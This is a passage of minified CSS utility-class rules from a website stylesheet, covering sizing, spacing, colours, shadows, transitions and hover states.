-width:27rem}.min-w-160{min-width:10rem}.min-w-\[44px\]{min-width:44px}.min-w-\[130px\]{min-width:130px}.min-w-\[1rem\]{min-width:1rem}.min-w-full{min-width:100%}.min-w-0{min-width:0}.min-w-\[180px\]{min-width:180px}.max-w-940{max-width:58.75rem}.max-w-1252{max-width:78.25rem}.max-w-884{max-width:55.25rem}.max-w-388{max-width:24.25rem}.max-w-484{max-width:30.25rem}.max-w-624{max-width:39rem}.max-w-660{max-width:41.25rem}.max-w-400{max-width:25rem}.max-w-full{max-width:100%}.max-w-442{max-width:27.625rem}.max-w-\[820px\]{max-width:820px}.max-w-1680{max-width:105rem}.max-w-545{max-width:34.0625rem}.max-w-265{max-width:16.5625rem}.max-w-323{max-width:20.1875rem}.max-w-\[707px\]{max-width:707px}.max-w-432{max-width:27rem}.max-w-225{max-width:14.0625rem}.max-w-934{max-width:58.375rem}.max-w-832{max-width:52rem}.max-w-1014{max-width:63.375rem}.max-w-292{max-width:18.25rem}.max-w-1180{max-width:73.75rem}.max-w-160{max-width:10rem}.max-w-\[1176px\]{max-width:1176px}.max-w-350{max-width:21.875rem}.max-w-616{max-width:38.5rem}.max-w-\[464px\]{max-width:464px}.max-w-597{max-width:37.3125rem}.max-w-none{max-width:none}.max-w-\[435px\]{max-width:435px}.max-w-724{max-width:45.25rem}.flex-none{flex:none}.flex-1{flex:1 1 0%}.flex-shrink-0{flex-shrink:0}.flex-shrink{flex-shrink:1}.flex-grow{flex-grow:1}.flex-grow-0{flex-grow:0}.-translate-x-full{--tw-translate-x:-100%;transform:var(--tw-transform)}.-translate-x-1\/2{--tw-translate-x:-50%;transform:var(--tw-transform)}.translate-y-4{--tw-translate-y:1rem;transform:var(--tw-transform)}.translate-y-0{--tw-translate-y:0px;transform:var(--tw-transform)}.translate-y-2{--tw-translate-y:0.5rem;transform:var(--tw-transform)}.-translate-y-1\/2{--tw-translate-y:-50%;transform:var(--tw-transform)}.translate-y-6{--tw-translate-y:1.5rem;transform:var(--tw-transform)}.-translate-x-2\/4{--tw-translate-x:-50%;transform:var(--tw-transform)}.-translate-y-2\/4{--tw-translate-y:-50%;transform:var(--tw-transform)}.-translate-y-full{--tw-translate-y:-100%;transform:var(--tw-transform)}.translate-x-full{--tw-translate-x:100%;transform:var(--tw-transform)}.rotate-180{--tw-rotate:180deg}.rotate-0,.rotate-180{transform:var(--tw-transform)}.rotate-0{--tw-rotate:0deg}.-rotate-90{--tw-rotate:-90deg}.-rotate-90,.rotate-45{transform:var(--tw-transform)}.rotate-45{--tw-rotate:45deg}.scale-150{--tw-scale-x:1.5;--tw-scale-y:1.5}.scale-75,.scale-150{transform:var(--tw-transform)}.scale-75{--tw-scale-x:.75;--tw-scale-y:.75}.scale-90{--tw-scale-x:.9;--tw-scale-y:.9;transform:var(--tw-transform)}.scale-100{--tw-scale-x:1;--tw-scale-y:1}.scale-100,.transform{transform:var(--tw-transform)}.transform-gpu{--tw-transform:translate3d(var(--tw-translate-x),var(--tw-translate-y),0) rotate(var(--tw-rotate)) skewX(var(--tw-skew-x)) skewY(var(--tw-skew-y)) scaleX(var(--tw-scale-x)) scaleY(var(--tw-scale-y))}.cursor-pointer{cursor:pointer}.select-none{-webkit-user-select:none;-ms-user-select:none;user-select:none}.resize{resize:both}.list-none{list-style-type:none}.list-disc{list-style-type:disc}.appearance-none{-webkit-appearance:none;appearance:none}.grid-cols-9{grid-template-columns:repeat(9,minmax(0,1fr))}.grid-cols-12{grid-template-columns:repeat(12,minmax(0,1fr))}.grid-cols-8{grid-template-columns:repeat(8,minmax(0,1fr))}.grid-cols-2{grid-template-columns:repeat(2,minmax(0,1fr))}.grid-cols-1{grid-template-columns:repeat(1,minmax(0,1fr))}.grid-cols-3{grid-template-columns:repeat(3,minmax(0,1fr))}.grid-cols-10{grid-template-columns:repeat(10,minmax(0,1fr))}.grid-cols-4{grid-template-columns:repeat(4,minmax(0,1fr))}.grid-cols-5{grid-template-columns:repeat(5,minmax(0,1fr))}.grid-rows-1{grid-template-rows:repeat(1,minmax(0,1fr))}.flex-row{flex-direction:row}.flex-col{flex-direction:column}.flex-wrap{flex-wrap:wrap}.flex-nowrap{flex-wrap:nowrap}.content-center{align-content:center}.content-start{align-content:flex-start}.content-between{align-content:space-between}.items-start{align-items:flex-start}.items-end{align-items:flex-end}.items-center{align-items:center}.justify-start{justify-content:flex-start}.justify-end{justify-content:flex-end}.justify-center{justify-content:center}.justify-between{justify-content:space-between}.gap-32{gap:2rem}.gap-4{gap:.25rem}.gap-\[16px\]{gap:16px}.gap-\[24px\]{gap:24px}.gap-\[12px\]{gap:12px}.gap-28{gap:1.75rem}.gap-8{gap:.5rem}.gap-16{gap:1rem}.gap-24{gap:1.5rem}.gap-\[2rem\]{gap:2rem}.gap-\[10px\]{gap:10px}.gap-\[14px\]{gap:14px}.gap-x-46{column-gap:2.875rem}.gap-x-50{column-gap:3.125rem}.gap-x-8{column-gap:.5rem}.gap-y-40{row-gap:2.5rem}.gap-x-96{column-gap:6rem}.gap-x-32{column-gap:2rem}.gap-y-\[26px\]{row-gap:26px}.gap-x-\[10px\]{column-gap:10px}.gap-y-64{row-gap:4rem}.gap-y-\[80px\]{row-gap:80px}.gap-x-16{column-gap:1rem}.gap-x-\[100px\]{column-gap:100px}.gap-y-\[32px\]{row-gap:32px}.gap-x-\[2rem\]{column-gap:2rem}.gap-y-\[1rem\]{row-gap:1rem}.gap-y-32{row-gap:2rem}.gap-y-6{row-gap:.375rem}.divide-y>:not([hidden])~:not([hidden]){--tw-divide-y-reverse:0;border-top-width:calc(1px*(1 - var(--tw-divide-y-reverse)));border-bottom-width:calc(1px*var(--tw-divide-y-reverse))}.divide-solid>:not([hidden])~:not([hidden]){border-style:solid}.divide-gray-100>:not([hidden])~:not([hidden]){--tw-divide-opacity:1;border-color:rgba(241,241,241,var(--tw-divide-opacity))}.self-start{align-self:flex-start}.self-end{align-self:flex-end}.self-center{align-self:center}.overflow-auto{overflow:auto}.overflow-hidden{overflow:hidden}.overflow-visible{overflow:visible}.overflow-scroll{overflow:scroll}.overflow-x-auto{overflow-x:auto}.overflow-y-auto{overflow-y:auto}.overflow-x-hidden{overflow-x:hidden}.whitespace-nowrap{white-space:nowrap}.whitespace-pre{white-space:pre}.rounded-circle{border-radius:50%}.rounded-full{border-radius:9999px}.rounded-4{border-radius:.25rem}.rounded-md{border-radius:.375rem}.rounded-none{border-radius:0}.rounded-sm{border-radius:.125rem}.rounded-24{border-radius:1.5rem}.rounded-27{border-radius:1.6875rem}.rounded-2xl{border-radius:1rem}.rounded-20{border-radius:1.25rem}.rounded-\[4px\]{border-radius:4px}.rounded-tl-none{border-top-left-radius:0}.rounded-tr-none{border-top-right-radius:0}.rounded-bl-md{border-bottom-left-radius:.375rem}.rounded-br-md{border-bottom-right-radius:.375rem}.border{border-width:1px}.border-0{border-width:0}.border-b-2{border-bottom-width:2px}.border-b{border-bottom-width:1px}.border-t{border-top-width:1px}.border-t-2{border-top-width:2px}.border-b-4{border-bottom-width:4px}.border-t-8{border-top-width:.5rem}.border-l-6{border-left-width:.375rem}.border-t-0{border-top-width:0}.border-t-1{border-top-width:.0625rem}.border-b-0{border-bottom-width:0}.border-l{border-left-width:1px}.border-solid{border-style:solid}.border-none{border-style:none}.border-gray-100{--tw-border-opacity:1;border-color:rgba(241,241,241,var(--tw-border-opacity))}.border-transparent{border-color:transparent}.border-gray-50{--tw-border-opacity:1;border-color:rgba(250,250,250,var(--tw-border-opacity))}.border-blue-100{--tw-border-opacity:1;border-color:rgba(197,191,255,var(--tw-border-opacity))}.border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.border-gray-200{--tw-border-opacity:1;border-color:rgba(155,159,175,var(--tw-border-opacity))}.border-gray-300{--tw-border-opacity:1;border-color:rgba(94,102,126,var(--tw-border-opacity))}.border-turquoise-500{--tw-border-opacity:1;border-color:rgba(10,227,219,var(--tw-border-opacity))}.border-\[\#D9D9D9\]{--tw-border-opacity:1;border-color:rgba(217,217,217,var(--tw-border-opacity))}.border-primary{--tw-border-opacity:1;border-color:rgba(104,108,113,var(--tw-border-opacity))}.border-error{--tw-border-opacity:1;border-color:rgba(255,116,116,var(--tw-border-opacity))}.border-blue-400{--tw-border-opacity:1;border-color:rgba(53,32,255,var(--tw-border-opacity))}.border-blue-300{--tw-border-opacity:1;border-color:rgba(111,96,255,var(--tw-border-opacity))}.border-\[\#9C9FAE\]{--tw-border-opacity:1;border-color:rgba(156,159,174,var(--tw-border-opacity))}.border-white{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.border-opacity-25{--tw-border-opacity:.25}.border-opacity-20{--tw-border-opacity:.2}.bg-white{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.bg-blue-500{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.bg-gray-100{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.bg-gray-500{--tw-bg-opacity:1;background-color:rgba(54,64,94,var(--tw-bg-opacity))}.bg-blue-900{--tw-bg-opacity:1;background-color:rgba(5,0,51,var(--tw-bg-opacity))}.bg-gray-600{--tw-bg-opacity:1;background-color:rgba(38,45,66,var(--tw-bg-opacity))}.bg-transparent{background-color:transparent}.bg-turquoise-500{--tw-bg-opacity:1;background-color:rgba(10,227,219,var(--tw-bg-opacity))}.bg-gray-50{--tw-bg-opacity:1;background-color:rgba(250,250,250,var(--tw-bg-opacity))}.bg-gray-400{--tw-bg-opacity:1;background-color:rgba(74,83,110,var(--tw-bg-opacity))}.bg-turquoise-400{--tw-bg-opacity:1;background-color:rgba(28,245,237,var(--tw-bg-opacity))}.bg-turquoise-600{--tw-bg-opacity:1;background-color:rgba(9,204,197,var(--tw-bg-opacity))}.bg-turquoise-700{--tw-bg-opacity:1;background-color:rgba(6,136,131,var(--tw-bg-opacity))}.bg-black{--tw-bg-opacity:1;background-color:rgba(0,0,0,var(--tw-bg-opacity))}.bg-opacity-0{--tw-bg-opacity:0}.bg-opacity-30{--tw-bg-opacity:.3}.bg-opacity-80{--tw-bg-opacity:.8}.bg-gradient-to-r{background-image:linear-gradient(90deg,var(--tw-gradient-stops))}.bg-none{background-image:none}.bg-gradient-to-t{background-image:linear-gradient(0deg,var(--tw-gradient-stops))}.bg-gradient-to-b{background-image:linear-gradient(180deg,var(--tw-gradient-stops))}.from-transparent{--tw-gradient-from:transparent;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,transparent)}.from-blue-700{--tw-gradient-from:#0b0073;--tw-gradient-stops:var(--tw-gradient-from),var(--tw-gradient-to,rgba(11,0,115,0))}.to-white{--tw-gradient-to:#fff}.to-transparent{--tw-gradient-to:transparent}.bg-dropdown-arrow{background-size:.625rem}.bg-center{background-position:50%}.bg-right{background-position:100%}.bg-select{background-position:right 1rem center}.bg-no-repeat{background-repeat:no-repeat}.fill-turquoise-500{fill:#0ae3db}.fill-current{fill:currentColor}.object-cover{object-fit:cover}.p-64{padding:4rem}.p-0{padding:0}.p-32{padding:2rem}.p-12{padding:.75rem}.p-24{padding:1.5rem}.p-16{padding:1rem}.p-40{padding:2.5rem}.p-20{padding:1.25rem}.p-\[60px\]{padding:60px}.p-\[14px\]{padding:14px}.py-96{padding-top:6rem;padding-bottom:6rem}.px-8{padding-left:.5rem;padding-right:.5rem}.px-20{padding-left:1.25rem;padding-right:1.25rem}.py-8{padding-top:.5rem;padding-bottom:.5rem}.py-16{padding-top:1rem;padding-bottom:1rem}.py-24{padding-top:1.5rem;padding-bottom:1.5rem}.px-100{padding-left:6.25rem;padding-right:6.25rem}.px-0{padding-left:0;padding-right:0}.py-20{padding-top:1.25rem;padding-bottom:1.25rem}.py-42{padding-top:2.625rem;padding-bottom:2.625rem}.px-32{padding-left:2rem;padding-right:2rem}.py-22{padding-top:1.5rem;padding-bottom:1.5rem}.px-64{padding-left:4rem;padding-right:4rem}.py-48{padding-top:3rem;padding-bottom:3rem}.py-40{padding-top:2.5rem;padding-bottom:2.5rem}.px-48{padding-left:3rem;padding-right:3rem}.py-2{padding-top:.125rem;padding-bottom:.125rem}.py-18{padding-top:1.125rem;padding-bottom:1.125rem}.px-24{padding-left:1.5rem;padding-right:1.5rem}.px-40{padding-left:2.5rem;padding-right:2.5rem}.py-12{padding-top:.75rem;padding-bottom:.75rem}.py-10{padding-top:.625rem;padding-bottom:.625rem}.px-22{padding-left:1.5rem;padding-right:1.5rem}.py-7{padding-top:.4375rem;padding-bottom:.4375rem}.px-28{padding-left:1.75rem;padding-right:1.75rem}.py-68{padding-top:4.25rem;padding-bottom:4.25rem}.px-36{padding-left:2.25rem;padding-right:2.25rem}.py-28{padding-top:1.75rem;padding-bottom:1.75rem}.px-16{padding-left:1rem;padding-right:1rem}.py-32{padding-top:2rem;padding-bottom:2rem}.px-34{padding-left:2.125rem;padding-right:2.125rem}.py-100{padding-top:6.25rem;padding-bottom:6.25rem}.py-5{padding-top:.3125rem;padding-bottom:.3125rem}.py-80{padding-top:5rem;padding-bottom:5rem}.py-0{padding-top:0;padding-bottom:0}.py-\[100px\]{padding-top:100px;padding-bottom:100px}.py-112{padding-top:7rem;padding-bottom:7rem}.py-76{padding-top:4.75rem;padding-bottom:4.75rem}.px-\[24px\]{padding-left:24px;padding-right:24px}.px-\[40px\]{padding-left:40px;padding-right:40px}.py-\[10px\]{padding-top:10px;padding-bottom:10px}.py-14{padding-top:.875rem;padding-bottom:.875rem}.px-54{padding-left:3.375rem;padding-right:3.375rem}.py-6{padding-top:.375rem;padding-bottom:.375rem}.px-12{padding-left:.75rem;padding-right:.75rem}.px-button-x{padding-left:1.5rem;padding-right:1.5rem}.py-button-y{padding-top:.625rem;padding-bottom:.625rem}.px-\[27px\]{padding-left:27px;padding-right:27px}.px-\[10px\]{padding-left:10px;padding-right:10px}.px-\[12px\]{padding-left:12px;padding-right:12px}.py-\[12px\]{padding-top:12px;padding-bottom:12px}.py-92{padding-top:5.75rem;padding-bottom:5.75rem}.py-\[20px\]{padding-top:20px;padding-bottom:20px}.px-\[14px\]{padding-left:14px;padding-right:14px}.py-\[104px\]{padding-top:104px;padding-bottom:104px}.py-106{padding-top:6.625rem;padding-bottom:6.625rem}.py-64{padding-top:4rem;padding-bottom:4rem}.py-124{padding-top:7.75rem;padding-bottom:7.75rem}.px-56{padding-left:3.5rem;padding-right:3.5rem}.py-\[48px\]{padding-top:48px;padding-bottom:48px}.px-\[92px\]{padding-left:92px;padding-right:92px}.px-\[48px\]{padding-left:48px;padding-right:48px}.py-56{padding-top:3.5rem;padding-bottom:3.5rem}.pt-24{padding-top:1.5rem}.pt-124{padding-top:7.75rem}.pt-32{padding-top:2rem}.pb-4{padding-bottom:.25rem}.pt-20{padding-top:1.25rem}.pb-20{padding-bottom:1.25rem}.pt-72{padding-top:4.5rem}.pb-96{padding-bottom:6rem}.pt-90{padding-top:5.625rem}.pt-56{padding-top:3.5rem}.pb-32{padding-bottom:2rem}.pt-116{padding-top:7.25rem}.pt-68{padding-top:4.25rem}.pr-16{padding-right:1rem}.pr-20{padding-right:1.25rem}.pl-22{padding-left:1.5rem}.pl-64{padding-left:4rem}.pr-128{padding-right:8rem}.pl-4{padding-left:.25rem}.pt-4{padding-top:.25rem}.pl-40{padding-left:2.5rem}.pb-16{padding-bottom:1rem}.pt-22{padding-top:1.5rem}.pl-24{padding-left:1.5rem}.pr-46{padding-right:2.875rem}.pt-16{padding-top:1rem}.pl-36{padding-left:2.25rem}.pb-68{padding-bottom:4.25rem}.pb-64{padding-bottom:4rem}.pl-48{padding-left:3rem}.pr-2{padding-right:.125rem}.pl-16{padding-left:1rem}.pr-32{padding-right:2rem}.pb-48{padding-bottom:3rem}.pb-0{padding-bottom:0}.pb-40{padding-bottom:2.5rem}.pl-32{padding-left:2rem}.pb-80{padding-bottom:5rem}.pb-\[16px\]{padding-bottom:16px}.pb-36{padding-bottom:2.25rem}.pb-102{padding-bottom:6.375rem}.pl-85{padding-left:5.3125rem}.pr-68{padding-right:4.25rem}.pt-92{padding-top:5.75rem}.pb-54{padding-bottom:3.375rem}.pb-106{padding-bottom:6.625rem}.pt-102{padding-top:6.375rem}.pt-0{padding-top:0}.pt-96{padding-top:6rem}.pt-64{padding-top:4rem}.pt-48{padding-top:3rem}.pb-56{padding-bottom:3.5rem}.pt-40{padding-top:2.5rem}.pr-40{padding-right:2.5rem}.pt-\[12px\]{padding-top:12px}.pt-80{padding-top:5rem}.pb-112{padding-bottom:7rem}.pt-\[60px\]{padding-top:60px}.pb-\[120px\]{padding-bottom:120px}.pt-\[100px\]{padding-top:100px}.pl-\[120px\]{padding-left:120px}.pb-152{padding-bottom:9.5rem}.pt-152{padding-top:9.5rem}.pr-0{padding-right:0}.pr-24{padding-right:1.5rem}.pt-88{padding-top:5.5rem}.pl-\[154px\]{padding-left:154px}.pt-\[104px\]{padding-top:104px}.pb-\[135px\]{padding-bottom:135px}.pb-\[80px\]{padding-bottom:80px}.pl-\[300px\]{padding-left:300px}.pl-\[40px\]{padding-left:40px}.pl-\[24px\]{padding-left:24px}.pt-\[92px\]{padding-top:92px}.pb-\[104px\]{padding-bottom:104px}.pl-8{padding-left:.5rem}.pl-0{padding-left:0}.text-left{text-align:left}.text-center{text-align:center}.text-right{text-align:right}.font-body{font-family:DM Sans,sans-serif}.font-display{font-family:Maison Neue Extended,sans-serif}.text-body_lg{font-size:1.5rem}.text-display{font-size:4.5rem}.text-h5{font-size:1.5rem}.text-sm{line-height:1.25rem}.text-14,.text-sm{font-size:.875rem}.text-base{font-size:1rem;line-height:1.5rem}.text-body_md{font-size:1.25rem}.text-author{font-size:.9375rem}.text-20{font-size:1.25rem}.text-16,.text-body_xs{font-size:1rem}.text-\[16px\]{font-size:16px}.text-\[14px\]{font-size:14px}.text-h4{font-size:1.625rem}.text-\[12px\]{font-size:12px}.text-lg{font-size:1.125rem;line-height:1.75rem}.text-mobile_nav{font-size:1.0625rem}.text-18{font-size:1.125rem}.text-12{font-size:.75rem}.text-32{font-size:2rem}.text-2xl{font-size:1.5rem;line-height:2rem}.text-40{font-size:2.5rem}.text-24{font-size:1.5rem}.text-body_sm,.text-button{font-size:1.125rem}.text-eyebrow{font-size:.75rem}.text-48{font-size:3rem}.text-xl{font-size:1.25rem;line-height:1.75rem}.text-caption{font-size:.875rem}.text-breadcrumb{font-size:.9375rem}.text-h1{font-size:3.5rem}.text-\[20px\]{font-size:20px}.text-\[42px\]{font-size:42px}.text-\[22px\]{font-size:22px}.text-h3{font-size:2.5rem}.text-15{font-size:.9375rem}.text-\[4rem\]{font-size:4rem}.text-h2{font-size:3.25rem}.text-h6{font-size:1.125rem}.text-button_secondary{font-size:.9375rem}.text-tag{font-size:.75rem}.text-\[11px\]{font-size:11px}.text-\[56px\]{font-size:56px}.text-\[25px\]{font-size:25px}.text-17{font-size:1.0625rem}.font-semibold{font-weight:600}.font-bold{font-weight:700}.font-normal{font-weight:400}.font-medium{font-weight:500}.font-regular{font-weight:400}.uppercase{text-transform:uppercase}.italic{font-style:italic}.not-italic{font-style:normal}.leading-body_lg{line-height:2rem}.leading-body_md{line-height:1.875rem}.leading-80{line-height:5rem}.leading-8,.leading-32{line-height:2rem}.leading-author{line-height:1.5625rem}.leading-4,.leading-16{line-height:1rem}.leading-\[24px\]{line-height:24px}.leading-\[21px\]{line-height:21px}.leading-none{line-height:1}.leading-main_nav_link{line-height:1.3125rem}.leading-20{line-height:1.25rem}.leading-14{line-height:.875rem}.leading-26{line-height:1.625rem}.leading-6{line-height:1.5rem}.leading-body_sm{line-height:1.625rem}.leading-button{line-height:1.25rem}.leading-17{line-height:1.0625rem}.leading-eyebrow{line-height:.875rem}.leading-40{line-height:2.5rem}.leading-caption{line-height:1rem}.leading-breadcrumb{line-height:1.125rem}.leading-display{line-height:4.5rem}.leading-h1{line-height:3.5rem}.leading-48{line-height:3rem}.leading-h2{line-height:3.25rem}.leading-44{line-height:2.75rem}.leading-h6{line-height:1.625rem}.leading-button_secondary{line-height:1.125rem}.leading-5{line-height:1.25rem}.leading-24{line-height:1.5rem}.leading-tag{line-height:1.625rem}.leading-\[16px\]{line-height:16px}.leading-\[60px\]{line-height:60px}.leading-\[32px\]{line-height:32px}.leading-body_xs{line-height:1.375rem}.leading-7{line-height:1.75rem}.tracking-wider{letter-spacing:.05em}.tracking-minus_lg{letter-spacing:-.0125rem}.tracking-1{letter-spacing:.0625rem}.tracking-minus_md{letter-spacing:-.00625rem}.tracking-m{letter-spacing:.05375rem}.tracking-minus_xl{letter-spacing:-.0125rem}.tracking-wide{letter-spacing:.025em}.tracking-tight{letter-spacing:-.025em}.tracking-normal{letter-spacing:0}.tracking-minus_md_3{letter-spacing:-.008125rem}.text-gray-400{--tw-text-opacity:1;color:rgba(74,83,110,var(--tw-text-opacity))}.text-blue-500{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-gray-500{--tw-text-opacity:1;color:rgba(54,64,94,var(--tw-text-opacity))}.text-black{--tw-text-opacity:1;color:rgba(0,0,0,var(--tw-text-opacity))}.text-primary{--tw-text-opacity:1;color:rgba(104,108,113,var(--tw-text-opacity))}.text-white{--tw-text-opacity:1;color:rgba(255,255,255,var(--tw-text-opacity))}.text-blue-600{--tw-text-opacity:1;color:rgba(14,0,153,var(--tw-text-opacity))}.text-gray-300{--tw-text-opacity:1;color:rgba(94,102,126,var(--tw-text-opacity))}.text-turquoise-500{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.text-blue-800{--tw-text-opacity:1;color:rgba(7,0,76,var(--tw-text-opacity))}.text-gray-900{--tw-text-opacity:1;color:rgba(11,13,19,var(--tw-text-opacity))}.text-blue-900{--tw-text-opacity:1;color:rgba(5,0,51,var(--tw-text-opacity))}.text-gray-200{--tw-text-opacity:1;color:rgba(155,159,175,var(--tw-text-opacity))}.text-blue-700{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.text-blue-400{--tw-text-opacity:1;color:rgba(53,32,255,var(--tw-text-opacity))}.text-error{--tw-text-opacity:1;color:rgba(255,116,116,var(--tw-text-opacity))}.text-blue-300{--tw-text-opacity:1;color:rgba(111,96,255,var(--tw-text-opacity))}.text-\[\#1200BF\]{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.text-transparent{color:transparent}.text-blue-200{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.underline{text-decoration:underline}.no-underline{text-decoration:none}.antialiased{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.placeholder-black:-ms-input-placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-black::placeholder{--tw-placeholder-opacity:1;color:rgba(0,0,0,var(--tw-placeholder-opacity))}.placeholder-opacity-15:-ms-input-placeholder{--tw-placeholder-opacity:.15}.placeholder-opacity-15::placeholder{--tw-placeholder-opacity:.15}.opacity-0{opacity:0}.opacity-60{opacity:.6}.opacity-100{opacity:1}.opacity-50{opacity:.5}.opacity-30{opacity:.3}.opacity-80{opacity:.8}.shadow-team_modal{--tw-shadow:0 16px 40px -12px rgba(51,63,72,.15)}.shadow-md,.shadow-team_modal{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-md{--tw-shadow:0 4px 6px -1px rgba(0,0,0,.1),0 2px 4px -1px rgba(0,0,0,.06)}.shadow-tile{--tw-shadow:0 20px 30px -40px #000}.shadow,.shadow-tile{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow{--tw-shadow:0 1px 3px 0 rgba(0,0,0,.1),0 1px 2px 0 rgba(0,0,0,.06)}.shadow-none{--tw-shadow:0 0 transparent}.shadow-none,.shadow-sm{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-sm{--tw-shadow:0 1px 2px 0 rgba(0,0,0,.05)}.shadow-lg{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05)}.shadow-lg,.shadow-xl{box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.shadow-xl{--tw-shadow:0 30px 40px -30px rgba(0,0,0,.2)}.outline-none{outline:2px solid transparent;outline-offset:2px}.blur{--tw-blur:blur(8px);filter:var(--tw-filter)}.drop-shadow-none{--tw-drop-shadow:drop-shadow(0 0 transparent)}.drop-shadow-none,.filter{filter:var(--tw-filter)}.backdrop-filter{-webkit-backdrop-filter:var(--tw-backdrop-filter);backdrop-filter:var(--tw-backdrop-filter)}.transition{transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,-webkit-backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter;transition-property:background-color,border-color,color,fill,stroke,opacity,box-shadow,transform,filter,backdrop-filter,-webkit-backdrop-filter;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-all{transition-property:all;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-opacity{transition-property:opacity;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-colors{transition-property:background-color,border-color,color,fill,stroke;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-transform{transition-property:transform;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.transition-shadow{transition-property:box-shadow;transition-timing-function:cubic-bezier(.4,0,.2,1);transition-duration:.15s}.delay-200{transition-delay:.2s}.duration-150{transition-duration:.15s}.duration-200{transition-duration:.2s}.duration-100{transition-duration:.1s}.duration-500{transition-duration:.5s}.duration-300{transition-duration:.3s}.ease-in-out{transition-timing-function:cubic-bezier(.4,0,.2,1)}.ease-out{transition-timing-function:cubic-bezier(0,0,.2,1)}.ease-in{transition-timing-function:cubic-bezier(.4,0,1,1)}.bg-svg-arrow-turquoise-500{background-image:url("data:image/svg+xml;charset=utf-8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 22 16'%3E%3Cpath d='M13.82 0l-1.4 1.41L17.94 7H0v2h17.93l-5.5 5.59L13.82 16l7.9-8z' fill='%230AE3DB'/%3E%3C/svg%3E")}.no-scrollbar::-webkit-scrollbar{display:none}.no-scrollbar{-ms-overflow-style:none;scrollbar-width:none}.first\:ml-0:first-child{margin-left:0}.last\:mr-0:last-child{margin-right:0}.last\:mb-0:last-child{margin-bottom:0}.last\:border-r:last-child{border-right-width:1px}.last\:pr-0:last-child{padding-right:0}.focus-within\:block:focus-within{display:block}.focus-within\:bg-white:focus-within{--tw-bg-opacity:1;background-color:rgba(255,255,255,var(--tw-bg-opacity))}.focus-within\:text-turquoise-500:focus-within{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:border-0:hover{border-width:0}.hover\:border-b:hover{border-bottom-width:1px}.hover\:border-blue-500:hover{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.hover\:border-white:hover{--tw-border-opacity:1;border-color:rgba(255,255,255,var(--tw-border-opacity))}.hover\:border-transparent:hover{border-color:transparent}.hover\:border-blue-700:hover{--tw-border-opacity:1;border-color:rgba(11,0,115,var(--tw-border-opacity))}.hover\:bg-gray-100:hover{--tw-bg-opacity:1;background-color:rgba(241,241,241,var(--tw-bg-opacity))}.hover\:to-blue-300:hover{--tw-gradient-to:#6f60ff}.hover\:text-blue-200:hover{--tw-text-opacity:1;color:rgba(154,143,255,var(--tw-text-opacity))}.hover\:text-blue-500:hover{--tw-text-opacity:1;color:rgba(18,0,191,var(--tw-text-opacity))}.hover\:text-blue-700:hover{--tw-text-opacity:1;color:rgba(11,0,115,var(--tw-text-opacity))}.hover\:text-turquoise-500:hover{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.hover\:no-underline:hover{text-decoration:none}.hover\:opacity-80:hover{opacity:.8}.hover\:opacity-40:hover{opacity:.4}.hover\:shadow-lg:hover{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:bg-blue-400:focus{--tw-bg-opacity:1;background-color:rgba(53,32,255,var(--tw-bg-opacity))}.focus\:bg-blue-500:focus{--tw-bg-opacity:1;background-color:rgba(18,0,191,var(--tw-bg-opacity))}.focus\:bg-opacity-8:focus{--tw-bg-opacity:0.08}.focus\:text-turquoise-500:focus{--tw-text-opacity:1;color:rgba(10,227,219,var(--tw-text-opacity))}.focus\:shadow-lg:focus{--tw-shadow:0 10px 15px -3px rgba(0,0,0,.1),0 4px 6px -2px rgba(0,0,0,.05);box-shadow:var(--tw-ring-offset-shadow,0 0 transparent),var(--tw-ring-shadow,0 0 transparent),var(--tw-shadow)}.focus\:outline-none:focus{outline:2px solid transparent;outline-offset:2px}.active\:border-transparent:active{border-color:transparent}.disabled\:opacity-40:disabled{opacity:.4}.disabled\:opacity-30:disabled{opacity:.3}.group:hover .group-hover\:pointer-events-auto{pointer-events:auto}.group:hover .group-hover\:border-blue-500{--tw-border-opacity:1;border-color:rgba(18,0,191,var(--tw-border-opacity))}.group:hover .group-hover\:border-transparent{border-color:transparent}.group:hover .group-hover\:bg-opacity-70{--tw-bg-opacity:.7}.group:hover 